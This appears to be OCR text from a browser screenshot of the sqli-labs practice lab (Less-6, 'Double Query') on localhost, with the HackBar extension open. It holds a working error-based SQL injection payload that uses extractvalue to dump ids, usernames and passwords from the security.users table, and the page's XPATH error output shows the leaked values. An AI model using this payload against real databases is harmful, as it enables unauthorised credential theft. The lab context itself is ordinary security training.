 Less-6 Double Query- Double Qu
127.0.0.1:8081/Less-6/?id=1" and extractvalue(1, concat(0x7e,(select group_concat(concat(id,0x7e,
1
0
新手上路 vs2022(Visual Studi... 哔哩哔哩 (゜-゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki 其他书签
Welcome Dhakkan
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8081/Less-6/?id=1" and extractvalue(1, concat(0x7e,(select
group_concat(concat(id,0x7e,username,0x7e,password)) from security.users),0x7e))--+
Post data Referer User Agent Cookies Add Header Clear All